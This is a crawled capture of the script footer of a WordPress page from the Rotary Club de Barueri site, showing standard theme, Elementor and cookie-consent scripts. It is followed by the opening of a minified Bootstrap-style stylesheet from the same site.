<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-easing/jquery.easing.min.js?ver=1689889150" id="jquery-easing-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/wow/wow.js?ver=1689889149" id="wow-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/owl-carousel/owl.js?ver=1689889150" id="owl-carousel-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/mixitup/mixitup.js?ver=1689889150" id="mixitup-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/isotope/isotope.js?ver=1689889149" id="isotope-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-ajaxchimp/jquery.ajaxchimp.min.js?ver=1689889149" id="jquery-ajaxchimp-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/js/polimark-addon.js?ver=1689889080" id="polimark-addon-script-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/bootstrap/js/bootstrap.min.js?ver=5.0.2" id="bootstrap-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/themes/polimark/assets/js/polimark-theme.js?ver=1767916087" id="polimark-theme-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.1.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://rotarybarueri.org.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"27","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://rotarybarueri.org.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=23","page_links":{"br":{"cookie-statement":{"title":"Cookie Policy ","url":"https://rotarybarueri.org.br/cookie-policy-br/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidade","url":"https://rotarybarueri.org.br/politica-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://rotarybarueri.org.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1731929362" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
function ensure_complianz_is_loaded() {
let timeout = 30000000; // 30 seconds
let start = Date.now();
return new Promise(wait_for_complianz);
function wait_for_complianz(resolve, reject) {
if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
resolve(window.cmplz_get_cookie);
else if (timeout && (Date.now() - start) >= timeout)
reject(new Error("timeout"));
else
setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
}
}
// This runs the promise code
ensure_complianz_is_loaded().then(function(){
// cookieless tracking is disabled
document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
let region = consentData.detail;
if (region !== 'uk') {
let scriptElements = document.querySelectorAll('script[data-service="burst"]');
scriptElements.forEach(obj => {
if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
return;
}
obj.classList.add('cmplz-activated');
let src = obj.getAttribute('src');
if (src) {
obj.setAttribute('type', 'text/javascript');
cmplz_run_script(src, 'statistics', 'src');
obj.parentNode.removeChild(obj);
}
});
}
});
document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);
function cmplz_burst_fire_domContentLoadedEvent() {
let event = new CustomEvent('burst_fire_hit');
document.dispatchEvent(event);
}
});
if ('undefined' != typeof window.jQuery) {
jQuery(document).ready(function ($) {
$(document).on('elementor/popup/show', () => {
let rev_cats = cmplz_categories.reverse();
for (let key in rev_cats) {
if (rev_cats.hasOwnProperty(key)) {
let category = cmplz_categories[key];
if (cmplz_has_consent(category)) {
document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
cmplz_remove_placeholder(obj);
});
}
}
}
let services = cmplz_get_services_on_page();
for (let key in services) {
if (services.hasOwnProperty(key)) {
let service = services[key].service;
let category = services[key].category;
if (cmplz_has_service_consent(service, category)) {
document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
cmplz_remove_placeholder(obj);
});
}
}
}
});
});
}
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rotarybarueri.org.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rotarybarueri.org.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rotarybarueri.org.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bbcc2421e8"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Rotary Archives - Rotary Club de Barueri-SP - Distrito 4563","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rotarybarueri.org.br\/wp-admin\/admin-ajax.php","nonce":"0b606bd70a","urls":{"assets":"https:\/\/rotarybarueri.org.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rotarybarueri.org.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rotarybarueri.org.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rotarybarueri.org.br/wp-includes/js/wp-emoji-release.min.js?ver=ad57a6d2fdbc702734f1ced77f44726f"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rotarybarueri.org.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by MonsterInsights -->
</body>
</html><!-- WP Fastest Cache file was created in 1.737 seconds, on 8 de January de 2026 @ 23:48 -->

--- FILE ---
content_type: text/css
request_url: https://rotarybarueri.org.br/wp-content/cache/wpfc-minified/ko32wu3k/fdkgm.css
body_size: 58530
content:
@charset "UTF-8";

 :root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.3333333333%}.col-2{flex:0 0 auto;width:16.6666666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.3333333333%}.col-5{flex:0 0 auto;width:41.6666666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.3333333333%}.col-8{flex:0 0 auto;width:66.6666666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.3333333333%}.col-11{flex:0 0 auto;width:91.6666666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.3333333333%}.col-sm-2{flex:0 0 auto;width:16.6666666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.3333333333%}.col-sm-5{flex:0 0 auto;width:41.6666666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.3333333333%}.col-sm-8{flex:0 0 auto;width:66.6666666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.3333333333%}.col-sm-11{flex:0 0 auto;width:91.6666666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.3333333333%}.col-md-2{flex:0 0 auto;width:16.6666666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.3333333333%}.col-md-5{flex:0 0 auto;width:41.6666666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.3333333333%}.col-md-8{flex:0 0 auto;width:66.6666666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.3333333333%}.col-md-11{flex:0 0 auto;width:91.6666666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.3333333333%}.col-lg-2{flex:0 0 auto;width:16.6666666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.3333333333%}.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}.col-lg-8{flex:0 0 auto;width:66.6666666667%}.col-lg-9{flex:0 0 